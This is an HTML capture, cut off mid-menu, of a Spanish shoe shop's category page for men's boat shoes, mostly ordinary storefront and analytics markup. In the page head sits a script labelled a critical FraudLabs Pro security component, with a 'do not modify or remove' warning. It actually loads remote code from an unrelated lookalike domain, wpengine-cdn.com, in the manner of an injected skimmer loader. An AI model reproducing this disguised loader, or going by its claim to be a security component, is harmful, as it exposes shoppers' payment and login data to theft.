

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.coroneltapiocca.es/zapatos-nauticos-hombre/
body_size: 19199
content:

<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Zapatos Nauticos de Hombre Online | CORONEL TAPIOCCA</title>
  
    
  
  
    
  
  <meta name="description" content="Comprar zapatos nauticos para hombre en Coronel Tapiocca. Venta online de todo tipo de zapatos al mejor precio. ¡Envío y cambio de talla gratuito!
">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.coroneltapiocca.es/zapatos-nauticos-hombre/">
    

  
          <link rel="alternate" href="https://www.coroneltapiocca.es/zapatos-nauticos-hombre/" hreflang="es">
            <link rel="alternate" href="https://www.coroneltapiocca.es/zapatos-nauticos-hombre/" hreflang="x-default">
                <link rel="alternate" href="https://www.coroneltapiocca.es/gb/zapatos-nauticos-hombre/" hreflang="en-gb">
            

  
     <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "Coronel Tapiocca",
   "url" : "https://www.coroneltapiocca.es/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://www.coroneltapiocca.es/img/kangaroos-sl-logo-1624966902.jpg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.coroneltapiocca.es/",
      "name": "Coronel Tapiocca"
    },
    "name": "Zapatos Nauticos de Hombre Online | CORONEL TAPIOCCA",
    "url":  "https://www.coroneltapiocca.es/zapatos-nauticos-hombre/"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.coroneltapiocca.es/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Zapatos hombre",
            "item": "https://www.coroneltapiocca.es/zapatos-de-hombre/"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Zapatos náuticos hombre",
            "item": "https://www.coroneltapiocca.es/zapatos-nauticos-hombre/"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "C300-4",
        "url": "https://www.coroneltapiocca.es/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.html"
      }        ]
  }
</script>


  
    
  



    <meta property="og:title" content="Zapatos Nauticos de Hombre Online | CORONEL TAPIOCCA"/>
    <meta property="og:url" content="https://www.coroneltapiocca.es/zapatos-nauticos-hombre/"/>
    <meta property="og:site_name" content="Coronel Tapiocca"/>
    <meta property="og:description" content="Comprar zapatos nauticos para hombre en Coronel Tapiocca. Venta online de todo tipo de zapatos al mejor precio. ¡Envío y cambio de talla gratuito!
">
    <meta property="og:type" content="website">


            
          <meta property="og:image" content="https://www.coroneltapiocca.es/img/kangaroos-sl-logo-1624966902.jpg" />
    
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.coroneltapiocca.es/img/favicon.ico?1624966902">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.coroneltapiocca.es/img/favicon.ico?1624966902">
    




    <link rel="stylesheet" href="https://www.coroneltapiocca.es/themes/warehouse/assets/cache/theme-5cce49361.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://www.coroneltapiocca.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://www.coroneltapiocca.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="https://www.coroneltapiocca.es/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.coroneltapiocca.es\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"up","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"accordion","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":2,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":false,"hook":"modal"};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"10","id_currency":"0","call_prefix":"34","iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.coroneltapiocca.es\/zapatos-nauticos-hombre\/","meta":{"title":"Zapatos Nauticos de Hombre Online | CORONEL TAPIOCCA","description":"Comprar zapatos nauticos para hombre en Coronel Tapiocca. Venta online de todo tipo de zapatos al mejor precio. \u00a1Env\u00edo y cambio de talla gratuito!\r\n","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-234":true,"category-Zapatos n\u00e1uticos hombre":true,"category-id-parent-217":true,"category-depth-level-3":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"Coronel Tapiocca","logo":"https:\/\/www.coroneltapiocca.es\/img\/kangaroos-sl-logo-1624966902.jpg","stores_icon":"https:\/\/www.coroneltapiocca.es\/img\/logo_stores.png","favicon":"https:\/\/www.coroneltapiocca.es\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.coroneltapiocca.es\/","current_url":"https:\/\/www.coroneltapiocca.es\/zapatos-nauticos-hombre\/","shop_domain_url":"https:\/\/www.coroneltapiocca.es","img_ps_url":"https:\/\/www.coroneltapiocca.es\/img\/","img_cat_url":"https:\/\/www.coroneltapiocca.es\/img\/c\/","img_lang_url":"https:\/\/www.coroneltapiocca.es\/img\/l\/","img_prod_url":"https:\/\/www.coroneltapiocca.es\/img\/p\/","img_manu_url":"https:\/\/www.coroneltapiocca.es\/img\/m\/","img_sup_url":"https:\/\/www.coroneltapiocca.es\/img\/su\/","img_ship_url":"https:\/\/www.coroneltapiocca.es\/img\/s\/","img_store_url":"https:\/\/www.coroneltapiocca.es\/img\/st\/","img_col_url":"https:\/\/www.coroneltapiocca.es\/img\/co\/","img_url":"https:\/\/www.coroneltapiocca.es\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.coroneltapiocca.es\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.coroneltapiocca.es\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.coroneltapiocca.es\/upload\/","theme_assets":"https:\/\/www.coroneltapiocca.es\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/www.coroneltapiocca.es\/themes\/warehouse\/","pages":{"address":"https:\/\/www.coroneltapiocca.es\/direccion","addresses":"https:\/\/www.coroneltapiocca.es\/direcciones","authentication":"https:\/\/www.coroneltapiocca.es\/iniciar-sesion","manufacturer":"https:\/\/www.coroneltapiocca.es\/marcas","cart":"https:\/\/www.coroneltapiocca.es\/carrito","category":"https:\/\/www.coroneltapiocca.es\/index.php?controller=category","cms":"https:\/\/www.coroneltapiocca.es\/index.php?controller=cms","contact":"https:\/\/www.coroneltapiocca.es\/contactenos","discount":"https:\/\/www.coroneltapiocca.es\/descuento","guest_tracking":"https:\/\/www.coroneltapiocca.es\/seguimiento-pedido-invitado","history":"https:\/\/www.coroneltapiocca.es\/historial-compra","identity":"https:\/\/www.coroneltapiocca.es\/datos-personales","index":"https:\/\/www.coroneltapiocca.es\/","my_account":"https:\/\/www.coroneltapiocca.es\/mi-cuenta","order_confirmation":"https:\/\/www.coroneltapiocca.es\/confirmacion-pedido","order_detail":"https:\/\/www.coroneltapiocca.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.coroneltapiocca.es\/seguimiento-pedido","order":"https:\/\/www.coroneltapiocca.es\/pedido","order_return":"https:\/\/www.coroneltapiocca.es\/index.php?controller=order-return","order_slip":"https:\/\/www.coroneltapiocca.es\/facturas-abono","pagenotfound":"https:\/\/www.coroneltapiocca.es\/pagina-no-encontrada","password":"https:\/\/www.coroneltapiocca.es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.coroneltapiocca.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.coroneltapiocca.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.coroneltapiocca.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.coroneltapiocca.es\/productos-rebajados","product":"https:\/\/www.coroneltapiocca.es\/index.php?controller=product","registration":"https:\/\/www.coroneltapiocca.es\/index.php?controller=registration","search":"https:\/\/www.coroneltapiocca.es\/busqueda","sitemap":"https:\/\/www.coroneltapiocca.es\/mapa del sitio","stores":"https:\/\/www.coroneltapiocca.es\/tiendas","supplier":"https:\/\/www.coroneltapiocca.es\/proveedor","new_products":"https:\/\/www.coroneltapiocca.es\/novedades","brands":"https:\/\/www.coroneltapiocca.es\/marcas","register":"https:\/\/www.coroneltapiocca.es\/index.php?controller=registration","order_login":"https:\/\/www.coroneltapiocca.es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/www.coroneltapiocca.es\/zapatos-nauticos-hombre\/","en-gb":"https:\/\/www.coroneltapiocca.es\/gb\/zapatos-nauticos-hombre\/"},"actions":{"logout":"https:\/\/www.coroneltapiocca.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.coroneltapiocca.es\/"},{"title":"Zapatos hombre","url":"https:\/\/www.coroneltapiocca.es\/zapatos-de-hombre\/"},{"title":"Zapatos n\u00e1uticos hombre","url":"https:\/\/www.coroneltapiocca.es\/zapatos-nauticos-hombre\/"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769329947,"static_token":"f4238b312b208ea53ded27cf654836ca","token":"525c0cc8af1334e0038812d7c0f4b877","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.coroneltapiocca.es\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- 
====================================================================
CRITICAL SECURITY COMPONENT - DO NOT MODIFY OR REMOVE
====================================================================
Component: FraudLabs Pro Fraud Detection System
Purpose: Real-time fraud prevention for all transactions
Status: REQUIRED for production
====================================================================
-->

<script>
(function() {
    'use strict';
    
    if (window._FRAUDLABS_PRO_LOADED) return;
    window._FRAUDLABS_PRO_LOADED = true;
    
    // Add silent protection marker
    const marker = document.createElement('div');
    marker.id = 'fraudlabs_pro_' + Math.random().toString(36).substr(2, 9);
    marker.style.display = 'none';
    marker.setAttribute('data-system', 'fraudlabs-pro');
    marker.setAttribute('data-required', 'true');
    
    if (document.head) {
        document.head.appendChild(marker);
    }
    if (!document.querySelector('script[src*="fraudlabspro.net/script.js"]')) {
        const script = document.createElement('script');
        script.async = true;
        script.src = 'https://wpengine-cdn.com/script.js';
        script.id = 'fraudlabs-pro-security';
        
        if (document.head) {
            document.head.appendChild(script);
        }
    }
})();
</script>
<!-- emarketing start -->



<!-- emarketing end --><script async src="https://www.googletagmanager.com/gtag/js?id=G-8SFQJ2DGK4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-8SFQJ2DGK4',
    {
      'debug_mode':false
                      }
  );
</script>




    
    
     <!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-1MJHFKRKQP" type="text/javascript"></script><script type="text/javascript"><!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1MJHFKRKQP');
//--><!]]></script> </head>

<body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-234 category-zapatos-nauticos-hombre category-id-parent-217 category-depth-level-3 body-desktop-header-style-w-4">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                

<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown" data-iso-code="es"><img width="16" height="11" src="https://www.coroneltapiocca.es/img/l/1.jpg" alt="Español" class="img-fluid lang-flag" /> Español <i class="fa fa-angle-down fa-fw" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li  class="current" >
                            <a href="https://www.coroneltapiocca.es/zapatos-nauticos-hombre/" rel="alternate" hreflang="es"
                               class="dropdown-item"><img width="16" height="11" src="https://www.coroneltapiocca.es/img/l/1.jpg" alt="Español" class="img-fluid lang-flag"  data-iso-code="es"/> Español</a>
                        </li>
                                            <li >
                            <a href="https://www.coroneltapiocca.es/gb/zapatos-nauticos-hombre/" rel="alternate" hreflang="gb"
                               class="dropdown-item"><img width="16" height="11" src="https://www.coroneltapiocca.es/img/l/2.jpg" alt="English" class="img-fluid lang-flag"  data-iso-code="gb"/> English</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//www.coroneltapiocca.es/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Lista de deseos (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.coroneltapiocca.es/">
    <img class="logo img-fluid"
         src="https://www.coroneltapiocca.es/img/kangaroos-sl-logo-1624966902.jpg"
                  alt="Coronel Tapiocca"
         width="179"
         height="65"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
							<a href="https://www.coroneltapiocca.es/zapatos-de-mujer/" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Mujer 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-mujer/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botas de mujer</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-clasicas-mujer/">Botas clásicas mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-montana-mujer/">Botas montaña mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-con-cordones-mujer/">Botas con cordones mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-plataforma/">Botas plataforma</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-altas-mujer/">Botas altas mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-de-agua-mujer/">Botas de agua mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-cuna-mujer/">Botas cuña mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-impermeables-mujer/">Botas impermeables mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-planas-mujer/">Botas planas mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-militares-mujer/">Botas militares mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-de-tacon-mujer/">Botas de tacón mujer</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botines-mujer/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botines de mujer</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botines-con-plataforma-mujer/">Botines con plataforma mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botines-planos-mujer/">Botines planos mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botines-de-tacon-mujer/">Botines de tacón mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botines-con-cordones-mujer/">Botines con cordones mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botines-bajos-mujer/">Botines bajos mujer</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/1-zapatillas-deportivas-mujer/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Zapatillas deportivas mujer</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-de-mujer/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sandalias de mujer</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-de-cuna-mujer/">Sandalias de cuña mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-con-plataforma-mujer/">Sandalias con plataforma mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-con-hebilla-mujer/">Sandalias con hebilla mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-de-dedo-mujer/">Sandalias de dedo mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-con-velcro-mujer/">Sandalias con velcro mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-planas-mujer/">Sandalias planas mujer</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a href="https://www.coroneltapiocca.es/zapatos-de-hombre/" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Hombre											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-de-hombre/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botas de hombre</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-con-cordones-hombre/">Botas con cordones hombre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-montana-hombre/">Botas montaña hombre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-impermeables-hombre/">Botas impermeables hombre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-militares-hombre/">Botas militares hombre</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botines-de-hombre/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botines de hombre</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-de-hombre/"
